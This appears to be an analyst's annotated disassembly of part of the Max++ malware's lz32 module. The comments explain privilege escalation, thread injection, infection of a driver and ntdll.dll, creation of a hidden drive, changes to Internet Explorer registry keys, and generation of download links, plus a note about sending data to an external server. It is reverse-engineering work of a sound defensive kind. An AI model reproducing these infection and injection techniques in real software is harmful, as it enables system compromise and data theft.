 C CPU - main thread, module lz32
003C23D5 5E POP ESI
003C23D6 5B POP EBX
003C23D7 C9 LEAVE
003C23D8 C2 0400 RETN 4 # ------------------------------------------------------------------------------------------------
003C23DB 55 PUSH EBP # --------------- FUNCTION 0x003B230B infects a module driver, ntdll.dll, IE Explorer, and sends information to 85.x.x server
003C23DC 8BEC MOV EBP,ESP # ------------------------------------------------------------------------------------------------
003C23DE 83E4 F8 AND ESP,FFFFFFF8
003C23E1 83EC 2C SUB ESP,2C
003C23E4 53 PUSH EBX
003C23E5 56 PUSH ESI
003C23E6 57 PUSH EDI
003C23E7 8D4424 13 LEA EAX,DWORD PTR SS:[ESP+13]
003C23EB 50 PUSH EAX
003C23EC 33DB XOR EBX,EBX
003C23EE 53 PUSH EBX
003C23EF 6A 01 PUSH 1
003C23F1 6A 14 PUSH 14
003C23F3 FF15 E8103D00 CALL DWORD PTR DS:[3D10E8] # call RtlAdjustPrivilege to set the DebugPrivilege of current thread
003C23F9 8D4424 24 LEA EAX,DWORD PTR SS:[ESP+24]
003C23FD 50 PUSH EAX
003C23FE E8 26EDFFFF CALL lz32.003C1129 # reads key "110001800" from assembly manifest and save it to 0x12D634
003C2403 E8 8BEDFFFF CALL lz32.003C1193 # !!!!! (check 07/20 notes) inject a thread into a process so that it waits for the completion of Max++ and then remove the fil
003C2408 85C0 TEST EAX,EAX # if injection is success continue to 0x3B2410
003C240A 0F84 E4000000 JE lz32.003C24F4
003C2410 68 00000100 PUSH 10000 #
003C2415 6A 07 PUSH 7
003C2417 8D4424 24 LEA EAX,DWORD PTR SS:[ESP+24]
003C241B 50 PUSH EAX # note EAX+8 is the key string 11001800
003C241C BF 50313D00 MOV EDI,lz32.003D3150
003C2421 57 PUSH EDI
003C2422 BE 00001000 MOV ESI,100000
003C2427 56 PUSH ESI
003C2428 8D4424 28 LEA EAX,DWORD PTR SS:[ESP+28]
003C242C 50 PUSH EAX # call zwOpenFile: handle stored in 0x12D624, ObjAttr in 0x3C3150
003C242D FF15 DC103D00 CALL DWORD PTR DS:[3D10DC] # the file name is a random name, returned handle 0
003C2433 3BC3 CMP EAX,EBX # EAX has error code C0000034 (OBJECT_NAME_NOT_FOUND), not equal to EBX 0
003C2435 894424 18 MOV DWORD PTR SS:[ESP+18],EAX
003C2439 7C 0A JL SHORT lz32.003C2445 # will jump because didn't find file name
003C243B FF7424 14 PUSH DWORD PTR SS:[ESP+14]
003C243F FF15 E4103D00 CALL DWORD PTR DS:[3D10E4] #
003C2445 817C24 18 71020 CMP DWORD PTR SS:[ESP+18],C0000271 # compare the error states == STATUS_VALID_CONTINUE
003C244D 75 07 JNZ SHORT lz32.003C2456 # JUMP TO 0X3b2456
003C244F 53 PUSH EBX # ------------ Exit Process -----------------------------------
003C2450 FF15 04103D00 CALL DWORD PTR DS:[3D1004] # calls kernel32.ExitProcess
003C2456 B8 700B3D00 MOV EAX,lz32.003D0B70
003C245B 2D 60BF3C00 SUB EAX,lz32.003CBF60
003C2460 50 PUSH EAX
003C2461 E8 C6F7FFFF CALL lz32.003C1C2C # (1) infects randomly a module driver; (2) save "snifer76" (osssewq) to a new hidden drive
003C2466 E8 F7FCFFFF CALL lz32.003C2162 # write initial IP addresses into configuration file \??\CA2AC.. file
003C246B 8D4424 24 LEA EAX,DWORD PTR SS:[ESP+24]
003C246F 50 PUSH EAX
003C2470 E8 32FDFFFF CALL lz32.003C21A7 # create \registry\Microsoft\InternetExplorer\Main\{...} and set its value of 11000180 (the key from binary)
003C2475 8D4424 24 LEA EAX,DWORD PTR SS:[ESP+24]
003C2479 50 PUSH EAX
003C247A E8 8BFDFFFF CALL lz32.003C220A # generates a bunch of download links and save in config directory
003C247F 68 50AD3C00 PUSH lz32.003CAD50
003C2484 68 68313D00 PUSH lz32.003D3168
003C2489 B8 40253C00 MOV EAX,lz32.003C2540
003C248E E8 26F2FFFF CALL lz32.003C16B9 # infects ntdll.dll
003C2493 68 60BF3C00 PUSH lz32.003CBF60
003C2498 68 80313D00 PUSH lz32.003D3180
003C249D B8 50AD3C00 MOV EAX,lz32.003CAD50
003C24A2 E8 12F2FFFF CALL lz32.003C16B9 # infects ntdll.dll again. this time using a different region?
003C24A7 53 PUSH EBX
003C24A8 53 PUSH EBX
003C24A9 68 00200000 PUSH 2000
003C24AE 6A 02 PUSH 2
003C24B0 53 PUSH EBX
003C24B1 53 PUSH EBX
003C24B2 68 98313D00 PUSH lz32.003D3198
003C24B7 8D4424 38 LEA EAX,DWORD PTR SS:[ESP+38]
003C24BB 50 PUSH EAX
003C24BC 57 PUSH EDI